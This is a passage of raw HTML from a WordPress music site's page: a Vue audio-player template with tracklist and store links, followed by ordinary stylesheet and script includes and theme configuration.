                  <path d="M18.2,13.2c-0.1-0.1-0.4-0.1-0.5,0c-0.1,0.1-0.1,0.4,0,0.5l2.1,2h-3.6c-0.9,0-2.1-0.6-2.7-1.3L10.9,11l2.7-3.4
                  c0.6-0.7,1.8-1.3,2.7-1.3h3.6l-2.1,2c-0.1,0.1-0.1,0.4,0,0.5c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3-0.1L21,6.2
                  c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3L18.2,3c-0.1-0.1-0.4-0.1-0.5,0c-0.1,0.1-0.1,0.4,0,0.5l2.1,2h-3.6
                  c-1.1,0-2.5,0.7-3.2,1.6l-2.6,3.3L7.8,7.1C7.1,6.2,5.7,5.5,4.6,5.5H1.3c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h3.3
                  c0.9,0,2.1,0.6,2.7,1.3L9.9,11l-2.7,3.4c-0.6,0.7-1.8,1.3-2.7,1.3H1.3c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h3.3
                  c1.1,0,2.5-0.7,3.2-1.6l2.6-3.3l2.6,3.3c0.7,0.9,2.1,1.6,3.2,1.6h3.6l-2.1,2c-0.1,0.1-0.1,0.4,0,0.5c0.1,0.1,0.2,0.1,0.3,0.1
                  c0.1,0,0.2,0,0.3-0.1l2.7-2.7c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3L18.2,13.2z"/>
                </svg>
              </div>
              <div v-else>
                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
              viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
                  <path d="M19,15.4H3.2l2.8-2.7c0.1-0.1,0.1-0.3,0-0.5c-0.1-0.1-0.3-0.1-0.5,0l-3.3,3.3C2.1,15.5,2,15.6,2,15.7c0,0.1,0,0.2,0.1,0.2
                  l3.3,3.3c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.3,0-0.5L3.2,16H19c0.2,0,0.3-0.1,0.3-0.3
                  C19.3,15.5,19.1,15.4,19,15.4z M20.3,7.2l-3.3-3.3c-0.1-0.1-0.3-0.1-0.5,0c-0.1,0.1-0.1,0.3,0,0.5l2.8,2.7H3.5
                  c-0.2,0-0.3,0.1-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3h15.8l-2.8,2.7c-0.1,0.1-0.1,0.3,0,0.5c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2-0.1
                  l3.3-3.3c0.1-0.1,0.1-0.1,0.1-0.2C20.4,7.3,20.3,7.3,20.3,7.2z"/>
                </svg>
              </div>
            </div>
            <button class="play" @click="play">{{ isPlaying ? 'pause': 'play' }}</button>
            <div class="trackscroll">
              <ul class="tracklist">
                <li v-for="(track, index) in list.tracks" :key="track.id" @click="currentTrack = index" :class="index == currentTrack ? 'active' : '' ">
                  <span class="track-status">{{ index + 1 }}</span>
                  <span class="track-title"><span class="content" @mouseover="scroll">{{ track.track_title }}</span></span>
                  <span class="track-artist" v-if="!classes.author"><span class="content" v-if="track.album_artist" v-html="'by ' + track.album_artist"></span></span>
                  <span class="track-album"><span class="content">{{ track.album_title }}</span></span>
                  <span class="track-lenght" v-if="track.lenght"><span class="content">{{ track.lenght }}</span></span>
                  <span class="track-store" v-if="(list.type=='album' && track.song_store_list.length >= 1 ) || (list.type=='podcast' && track.podcast_calltoaction.length >= 1)">
                    <a v-for="store in track.song_store_list" :href="store.store_link" target="_blank" v-if="list.type!='podcast'"><i class="fa" :class="store.song_store_icon"></i></a>
                    <a v-for="button in track.podcast_calltoaction" :href="button.podcast_button_link" :target="  (button.podcast_button_target)?'_target':'_self'  " class="sonaar-callToAction" v-if="list.type=='podcast'">{{button.podcast_button_name}}</a>
                  </span>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>

  </transition>

  <div class="close btn_playlist" v-if="showList" @click="setshowList"></div>
  <div class="close btn-player" :class="{enable: !minimize, 'storePanel':list.tracks.length >= 1 && playerCallToAction.length >= 1}" @click="closePlayer" v-if="list.tracks.length >= 1">
    <svg class="audioBar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 17 17" enable-background="new 0 0 17 17" xml:space="preserve">
      <rect x="0" width="2" height="16" transform="translate(0)">
        <animate attributeName="height" attributeType="XML" dur="1s" values="2;16;2" repeatCount="indefinite" />
      </rect>
      <rect x="5" width="2" height="16" transform="translate(0)">
        <animate attributeName="height" attributeType="XML" dur="1s" values="2;16;2" repeatCount="indefinite" begin="0.3s" />
      </rect>
      <rect x="10" width="2" height="16" transform="translate(0)">
        <animate attributeName="height" attributeType="XML" dur="1s" values="2;16;2" repeatCount="indefinite" begin="0.5s" />
      </rect>
      <rect x="15" width="2" height="16" transform="translate(0)">
        <animate attributeName="height" attributeType="XML" dur="1s" values="2;16;2" repeatCount="indefinite" begin="0.3s" />
      </rect>
    </svg>
  </div>

  <div :class="(list.tracks.length >= 2)?'player ':'player no-list '">
    <div class="player-row">

      <div class="playerNowPlaying" v-if="list.tracks.length >= 1">
        <div class="album-art" :class="{'loading': loading < 100 }" v-if="hasArtwork">
          <i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw loading-icon"></i>
          <img class="hover" :src="list.tracks[currentTrack].poster" />
          <img :src="list.tracks[currentTrack].poster" />
        </div>
        <div :class="(hasArtwork)?'metadata ':'metadata no-image '">
          <div class="track-name" @mouseover="scroll">{{list.tracks[currentTrack].track_title}}</div>
          <div class="track-album" @mouseover="scroll" v-if="list.tracks[currentTrack].album_title">{{list.tracks[currentTrack].album_title}}</div>
          <div class="track-artist" @mouseover="scroll" v-html="'by ' + list.tracks[currentTrack].album_artist" v-if="!classes.author && list.tracks[currentTrack].album_artist"></div>
        </div>
      </div>
      <div class="playerNowPlaying" v-else></div>
      <div class="control">
        <div class="list" @click="setshowList" v-if="!classes.playlist && list.tracks.length > 1">
          <svg width="100%" height="100%" viewBox="0 0 24 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
            <g>
              <rect x="0" y="0" width="24" height="2" />
              <rect x="0" y="6" width="24" height="2" />
              <rect x="0" y="12" width="24" height="2" />
              <rect x="0" y="18" width="15" height="2" />
            </g>
          </svg>
        </div>
        <div class="previous" @click="previous" v-if="list.type!='podcast'">
          <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 10.2 11.7" style="enable-background:new 0 0 10.2 11.7;" xml:space="preserve">
            <polygon points="10.2,0 1.4,5.3 1.4,0 0,0 0,11.7 1.4,11.7 1.4,6.2 10.2,11.7"></polygon>
          </svg>
        </div>
        <div class="play" @click="play" :class="{'audio-playing': isPlaying }">
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 17.5 21.2" style="enable-background:new 0 0 17.5 21.2;" xml:space="preserve">
            <path d="M0,0l17.5,10.9L0,21.2V0z"></path>
            <rect width="6" height="21.2"></rect>
            <rect x="11.5" width="6" height="21.2"></rect>
          </svg>
        </div>
        <div class="next" @click="next" v-if="list.type!='podcast'">
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 10.2 11.7" style="enable-background:new 0 0 10.2 11.7;" xml:space="preserve">
            <polygon points="0,11.7 8.8,6.4 8.8,11.7 10.2,11.7 10.2,0 8.8,0 8.8,5.6 0,0"></polygon>
          </svg>
        </div>
        <div class="shuffle" @click="enableRandomList" v-if="list.type!='podcast'">
          <div v-if="shuffle">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
              <path d="M18.2,13.2c-0.1-0.1-0.4-0.1-0.5,0c-0.1,0.1-0.1,0.4,0,0.5l2.1,2h-3.6c-0.9,0-2.1-0.6-2.7-1.3L10.9,11l2.7-3.4
              c0.6-0.7,1.8-1.3,2.7-1.3h3.6l-2.1,2c-0.1,0.1-0.1,0.4,0,0.5c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3-0.1L21,6.2
              c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3L18.2,3c-0.1-0.1-0.4-0.1-0.5,0c-0.1,0.1-0.1,0.4,0,0.5l2.1,2h-3.6
              c-1.1,0-2.5,0.7-3.2,1.6l-2.6,3.3L7.8,7.1C7.1,6.2,5.7,5.5,4.6,5.5H1.3c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h3.3
              c0.9,0,2.1,0.6,2.7,1.3L9.9,11l-2.7,3.4c-0.6,0.7-1.8,1.3-2.7,1.3H1.3c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h3.3
              c1.1,0,2.5-0.7,3.2-1.6l2.6-3.3l2.6,3.3c0.7,0.9,2.1,1.6,3.2,1.6h3.6l-2.1,2c-0.1,0.1-0.1,0.4,0,0.5c0.1,0.1,0.2,0.1,0.3,0.1
              c0.1,0,0.2,0,0.3-0.1l2.7-2.7c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3L18.2,13.2z"/>
            </svg>
          </div>
          <div v-else>
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
              <path d="M19,15.4H3.2l2.8-2.7c0.1-0.1,0.1-0.3,0-0.5c-0.1-0.1-0.3-0.1-0.5,0l-3.3,3.3C2.1,15.5,2,15.6,2,15.7c0,0.1,0,0.2,0.1,0.2
              l3.3,3.3c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.3,0-0.5L3.2,16H19c0.2,0,0.3-0.1,0.3-0.3
              C19.3,15.5,19.1,15.4,19,15.4z M20.3,7.2l-3.3-3.3c-0.1-0.1-0.3-0.1-0.5,0c-0.1,0.1-0.1,0.3,0,0.5l2.8,2.7H3.5
              c-0.2,0-0.3,0.1-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3h15.8l-2.8,2.7c-0.1,0.1-0.1,0.3,0,0.5c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2-0.1
              l3.3-3.3c0.1-0.1,0.1-0.1,0.1-0.2C20.4,7.3,20.3,7.3,20.3,7.2z"/>
            </svg>
          </div>
        </div>
      </div>
      <div class="wavesurfer">
        <div class="timing">
            <div class="time timing_currentTime">{{ currentTime }}</div>
            <div class="time timing_totalTime">{{ totalTime }}</div>
        </div>
        <div class="wave-custom">
          <div class="wave-base">
            
          </div>
          <div class="wave-cut" :style=" css.wavecut ">
            <div class="wave-progress">
            
            </div>
          </div>
        </div>
        <div class="progress">
          <div class="bar progress_totalTime" :style=" css.waveColor "></div>
          <div class="bar progress_currentTime" :style=" css.progressColor "></div>
          <div class="skip" @mouseup="skipTo"></div>
        </div>
        <div class="volume">
          <div class="icon" @click="muteTrigger">
            <div v-if="mute">
              <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                  viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
                <path d="M11.7,19c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3c-0.3,0-0.6-0.1-0.8-0.3l-4.1-4.1H1.1c-0.3,0-0.6-0.1-0.8-0.3
                  C0.1,15.2,0,14.9,0,14.6V8c0-0.3,0.1-0.6,0.3-0.8C0.5,7,0.8,6.9,1.1,6.9h4.7l4.1-4.1c0.2-0.2,0.5-0.3,0.8-0.3c0.3,0,0.6,0.1,0.8,0.3
                  c0.2,0.2,0.3,0.5,0.3,0.8V19z"/>
                <g>
                  <path d="M17.2,11.2l1.7,1.7c0.1,0.1,0.1,0.2,0.1,0.4c0,0.1,0,0.3-0.1,0.4L18.5,14c-0.1,0.1-0.2,0.1-0.4,0.1c-0.1,0-0.3,0-0.4-0.1
                    l-1.7-1.7L14.4,14c-0.1,0.1-0.2,0.1-0.4,0.1c-0.1,0-0.3,0-0.4-0.1l-0.4-0.4c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.3,0.1-0.4l1.7-1.7
                    l-1.7-1.7c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.3,0.1-0.4l0.4-0.4c0.1-0.1,0.2-0.1,0.4-0.1c0.1,0,0.3,0,0.4,0.1l1.7,1.7l1.7-1.7
                    c0.1-0.1,0.2-0.1,0.4-0.1c0.1,0,0.3,0,0.4,0.1l0.4,0.4C18.9,8.9,19,9.1,19,9.2c0,0.1,0,0.3-0.1,0.4L17.2,11.2z"/>
                </g>
              </svg>
            </div>
            <div v-else >
                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
                <g>
                  <path d="M11.7,19c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3c-0.3,0-0.6-0.1-0.8-0.3l-4.1-4.1H1.1c-0.3,0-0.6-0.1-0.8-0.3
                    C0.1,15.2,0,14.9,0,14.6V8c0-0.3,0.1-0.6,0.3-0.8C0.5,7,0.8,6.9,1.1,6.9h4.7l4.1-4.1c0.2-0.2,0.5-0.3,0.8-0.3
                    c0.3,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.5,0.3,0.8V19z M17.1,9.2c-0.4-0.7-0.9-1.2-1.6-1.6c-0.3-0.2-0.7-0.3-1.1-0.2
                    C14,7.5,13.7,7.7,13.5,8c-0.2,0.4-0.3,0.7-0.2,1.1c0.1,0.4,0.3,0.7,0.7,0.9c0.5,0.3,0.7,0.7,0.7,1.2c0,0.5-0.2,0.9-0.6,1.2
                    c-0.3,0.2-0.5,0.6-0.6,1s0,0.8,0.3,1.1c0.2,0.3,0.5,0.5,0.9,0.6c0.4,0.1,0.8,0,1.1-0.2c0.6-0.4,1-1,1.4-1.6c0.3-0.6,0.5-1.3,0.5-2
                    C17.6,10.6,17.4,9.8,17.1,9.2z M20.9,7c-0.8-1.3-1.8-2.4-3.1-3.2c-0.3-0.2-0.7-0.3-1.1-0.2c-0.4,0.1-0.7,0.3-0.9,0.7
                    c-0.2,0.4-0.3,0.7-0.2,1.1c0.1,0.4,0.3,0.7,0.7,0.9c0.9,0.5,1.5,1.2,2,2.1c0.5,0.9,0.8,1.8,0.8,2.9c0,0.9-0.2,1.8-0.7,2.7
                    c-0.4,0.9-1.1,1.6-1.9,2.1c-0.3,0.2-0.5,0.6-0.6,1c-0.1,0.4,0,0.8,0.3,1.1c0.3,0.4,0.7,0.6,1.2,0.6c0.3,0,0.6-0.1,0.8-0.3
                    c1.2-0.8,2.1-1.9,2.8-3.2c0.7-1.3,1-2.6,1-4.1C22,9.8,21.6,8.3,20.9,7z"/>
                </g>
                </svg>
            </div>

          </div>
          <div class="slider-container">
            <div class="slide"></div>
          </div>
        </div>
      </div>
      <div class="sonaar-extend-button" @click="showCTA" v-if="list.tracks.length >= 1 && playerCallToAction.length >= 1">
        <i class="fas fa-ellipsis-v"></i>
      </div>
      <transition name="sonaar-player-storefade">
      <div class="store" v-if="list.tracks.length >= 1 && playerCallToAction.length >= 1" :style="{width: storeWidth }">
        <ul class="track-store" v-if="playerCallToAction.length >= 1">
          <li v-for="store in playerCallToAction">
            <a :href="store.store_link" target="_blank" v-if="list.type!='podcast'"><i class="fa" :class="store.song_store_icon"></i>{{store.song_store_name}}</a>
            <a :href="store.podcast_button_link" target="_blank" v-if="list.type=='podcast'">{{store.podcast_button_name}}</a>
          </li>
        </ul>
      </div>
    </transition>
    </div>
  </div>
</div><link rel='stylesheet' id='elementor-frontend-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1011-css' href='https://www.umgnetwork.com/wp-content/uploads/elementor/css/post-1011.css?ver=1767960875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-lightSpeedIn-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/animations/styles/lightSpeedIn.css?ver=3.34.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4238-css' href='https://www.umgnetwork.com/wp-content/uploads/elementor/css/post-4238.css?ver=1767960875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets/css/frontend.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.umgnetwork.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742271176' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.umgnetwork.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742271179' type='text/css' media='all' />
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://www.umgnetwork.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.3" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.umgnetwork.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/vue@2/dist/vue.min.js" id="vue-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/d3@5/dist/d3.min.js" id="d3-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/mediaelement/mediaelement-and-player.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/mediaelement/mediaelement-migrate.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="iron-main-js-extra">
/* <![CDATA[ */
var iron_vars = {"sonaar_debug":"","enable_ajax":"1","enable_spectrum":"","theme_url":"https://www.umgnetwork.com/wp-content/themes/sonaar","ajaxurl":"https://www.umgnetwork.com/wp-admin/admin-ajax.php?lang=en","enable_nice_scroll":"","enable_fixed_header":"1","header_top_menu_hide_on_scroll":"1","menu":{"top_menu_position":"righttype","menu_transition":"type2","classic_menu_over_content":false,"classic_menu_position":"fixed fixed_before","menu_type":"classic-menu","classic_menu_hmargin":"0px","classic_menu_logo_align":"pull-left"},"lang":"en","custom_js":"/*Heading Responsive*/\r\nIRON.responsiveText([\r\n        {\r\n            selector: 'h1, h2',          \r\n            newFontSizeSmall: '48px', \r\n            newFontSizeMedium: '54px',\r\n            smallBreakPoint: '767px', \r\n            mediumBreakPoint: '915px'\r\n        }\r\n    ]);\r\n\r\n$('.studio-skin .esg-filterbutton, .studio-skin .esg-navigationbutton, .studio-skin .esg-sortbutton, .studio-skin .esg-cartbutton').css('color', iron_vars.look_and_feel.color_1);\r\n\r\n$('.mc4wp-form input[type=submit]').css('background-color', iron_vars.look_and_feel.color_1);","plugins_url":"https://www.umgnetwork.com/wp-content/themes/sonaar/includes/sonaar-music/","slug":{"events":"event","discography":false,"artist":"artist","videos":"videos"},"sonaar_music":{"color_base":"rgb(0, 0, 0)","color_progress":"rgb(255, 255, 255)","continuous_background":"rgb(0, 0, 0)","continuous_timeline_background":"rgb(130, 89, 78)","continuous_progress_bar":"rgb(129, 129, 129)","continuous_control_color":false,"continuous_artist_name":false,"continuous_playlist_icon":false,"footer_playlist":false,"footer_podcast":false,"footer_playlist_autoplay":0,"footer_podcast_autoplay":0,"podcast_color_base":false,"podcast_color_progress":false,"podcast_hide_duration":false,"podcast_hide_category":false},"wp_admin_bar":"","site_url":"https://www.umgnetwork.com/","site_name":"UMG Network Collective","logo":{"enable":true,"dark":{"url":"https://www.umgnetwork.com/wp-content/uploads/2019/12/87FD918D-17A6-401D-8602-BD3FE862B251.png","url_retina":"https://www.umgnetwork.com/wp-content/uploads/2019/12/87FD918D-17A6-401D-8602-BD3FE862B251.png"},"light":{"url":"https://www.umgnetwork.com/wp-content/uploads/2019/12/87FD918D-17A6-401D-8602-BD3FE862B251.png","url_retina":"https://www.umgnetwork.com/wp-content/uploads/2019/12/87FD918D-17A6-401D-8602-BD3FE862B251.png"},"responsive":{"url":""},"logo_select":"light","light_responsive":true,"page_logo_select":false,"logo_mini_url":"","logo_align":"pull-left","logo_height":{"light":141,"dark":141}},"social":{"facebook":"1","twitter":"1","google+":"1","linkedin":"1","pinterest":"1"},"social_enabled":"1","look_and_feel":{"color_1":"#ffffff","color_2":null,"color_3":"#000000","color_4":"#000000","text_color_1":"#ff0000","text_color_2":"#ff0000","body_background":{"file":"","repeat":"no-repeat","size":"cover","position":"center center","color":"#000000"},"classic_menu_typography":{"font_readable":"Montserrat","style":"normal","font":"Montserrat:400","align":"","size":"14px","transform":"uppercase","height":"","weight":"400","color":"#ffffff","bgcolor":""}},"taxonomy":{"banner":false},"i18n":{"events":{"pagination":{"next":"Next Events","prev":"Previous Events"}}}};
//# sourceURL=iron-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/themes/sonaar/dist/js/sonaar.scripts.min.js?ver=4.7.2.1" id="iron-main-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/themes/sonaar/js/list.min.js" id="list-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/themes/sonaar/classic-menu/js/classic.min.js?ver=6.9" id="iron-classic-menu-js"></script>
<script type="module" src="https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.js?ver=3.10.2" id="instant-page-js"></script>
<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://www.umgnetwork.com/wp-admin/admin-ajax.php","debug":"","nonce":"7b2ea6796c","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.3" id="convertkit-js-js"></script>
<script type="text/javascript" id="exad-main-script-js-extra">
/* <![CDATA[ */
